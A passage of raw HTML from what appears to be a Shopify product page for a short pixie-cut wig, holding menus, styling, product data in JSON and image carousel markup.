                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-ca/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "6"
},
            "@type": "Product",
            "name": "Perruque vague océan à doigts courts BAISI",
            "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_1080x.jpg?v=1766501459"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Identique à la photo\n\n\n\n\n\n\n Longueur\n\n Identique à la photo\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Identique à la photo\n\n\n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Méthode faite\n\n Fait à la machine\n\n\n\n\n\n\n Temps personnalisé\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "Pixie Cut Wig"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A4-0005027","availability" : "http://schema.org/InStock",
                        "price" : 109.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig?variant=43156873543763"
                    },
{
                        "@type" : "Offer","sku": "A9-0000030","availability" : "http://schema.org/InStock",
                        "price" : 69.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig?variant=43156873576531"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7135297306707"
  class="product__section main__section"
  data-product-id="7135297306707"
  data-section-id="template--15976335671379__main"
  data-url="/fr-ca/products/baisi-short-finger-ocean-wave-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7135297306707,
      "title": "Perruque vague océan à doigts courts BAISI",
      "handle": "baisi-short-finger-ocean-wave-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [26,10,18,21,10,2025,2,294,false,"CST"],
      "created_at": [21,21,16,17,1,2024,3,17,false,"CST"],
      "vendor": "Pixie Cut Wig",
      "type": "Perruque coupe lutin ",
      "tags": ["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Super Short Breathable Wig","Udiscounts","US STOCK","WIG UNDER $100"],
      "price": 6900,
      "price_min": 6900,
      "price_max": 10900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 13800,
      "compare_at_price_min": 13800,
      "compare_at_price_max": 21800,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 43156873543763,
          "title": "13X4 Lace Frontal Wig(same as pics)",
          "option1": "13X4 Lace Frontal Wig(same as pics)",
          "option2": null,
          "option3": null,
          "sku": "A4-0005027",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [26,10,18,21,10,2025,2,294,false,"CST"],
              "updated_at": [21,21,16,17,1,2024,3,17,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["13X4 Lace Frontal Wig(same as pics)"],
          "price": 10900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 21800,
          "inventory_management": null,
          "inventory_quantity": -414,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 43156873576531,
          "title": "No Lace Wig",
          "option1": "No Lace Wig",
          "option2": null,
          "option3": null,
          "sku": "A9-0000030",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [26,10,18,21,10,2025,2,294,false,"CST"],
              "updated_at": [21,21,16,17,1,2024,3,17,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["No Lace Wig"],
          "price": 6900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 13800,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459",
      "featured_media": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},
      "featured_media_id": 31528161017939,
      "options": ["Lace "],
      "url": "\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig",
      "media": [
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31528161017939,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31528161443923,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 2048,
            "width": 2048
          },
          "aspect_ratio": 1.0,
          "height": 2048,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161443923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","width":2048},
          "width": 2048
        },
    
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31528161345619,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 2048,
            "width": 2048
          },
          "aspect_ratio": 1.0,
          "height": 2048,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161345619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","width":2048},
          "width": 2048
        },
    
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31528161378387,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 2048,
            "width": 2048
          },
          "aspect_ratio": 1.0,
          "height": 2048,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161378387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","width":2048},
          "width": 2048
        },
    
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31528161411155,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 2048,
            "width": 2048
          },
          "aspect_ratio": 1.0,
          "height": 2048,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161411155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","width":2048},
          "width": 2048
        },
    
        {
          "alt": "CHINA Pixie Cut Wig BAISI Cora Short Cut Wig",
          "id": 31044110614611,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig",
          "id": 31529441722451,
          "position": 7,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31529441722451,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 7135297306707,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7135297306707">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31528161017939" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31528161017939 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31528161017939"
          data-media-id="product-template-31528161017939">
            
                
                <img id="31528161017939" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_800x.jpg?v=1766501459"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_{width}x.jpg?v=1766501459"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_2400x.jpg?v=1766501459"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
              
                  
                   
                   
                        <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/1000_80_BUY_ONE_GET_ONE_3O_OFF_53b93e9a-43cd-4724-a78d-fc00ca2248ad.png?v=1769158606' alt=''>
                   
                 
                
            
              
              
              
              
                 
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31528161443923" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31528161443923 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31528161443923"
          data-media-id="product-template-31528161443923">
            
                
                <img id="31528161443923" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496_800x.png?v=1766501221"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496_{width}x.png?v=1766501221"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496_2400x.png?v=1766501221"
                  data-aspectratio="1.0"
                  data-width="2048"
                  data-height="2048"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31528161345619" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31528161345619 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31528161345619"
          data-media-id="product-template-31528161345619">
            
                
                <img id="31528161345619" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499_800x.png?v=1766501339"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499_{width}x.png?v=1766501339"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499_2400x.png?v=1766501339"
                  data-aspectratio="1.0"
                  data-width="2048"
                  data-height="2048"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31528161378387" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31528161378387 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31528161378387"
          data-media-id="product-template-31528161378387">
            
                
                <img id="31528161378387" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498_800x.png?v=1766501580"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498_{width}x.png?v=1766501580"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498_2400x.png?v=1766501580"
                  data-aspectratio="1.0"
                  data-width="2048"
                  data-height="2048"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31528161411155" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31528161411155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31528161411155"
          data-media-id="product-template-31528161411155">
            
                
                <img id="31528161411155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497_800x.png?v=1766501100"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497_{width}x.png?v=1766501100"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497_2400x.png?v=1766501100"
                  data-aspectratio="1.0"
                  data-width="2048"
                  data-height="2048"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31044110614611" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--31044110614611 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31044110614611"
          data-media-id="product-template-31044110614611">
            
                
                <img id="31044110614611" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_800x.jpg?v=1769233824"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1769233824"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_2400x.jpg?v=1769233824"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529441722451" data-slide-index="6" tabindex="-1">
          <div class="product-media-container product-media--31529441722451 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529441722451"
          data-media-id="product-template-31529441722451">
            
                
                <img id="31529441722451" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773_800x.png?v=1769106193"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773_{width}x.png?v=1769106193"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773_2400x.png?v=1769106193"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31528161017939" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31528161017939">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_150x.jpg?v=1766501459"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_{width}x.jpg?v=1766501459"
                  data-sizes="auto"
                  data-image-id="31528161017939"
                  alt="Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31528161443923" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31528161443923">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496_150x.png?v=1766501221"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496_{width}x.png?v=1766501221"
                  data-sizes="auto"
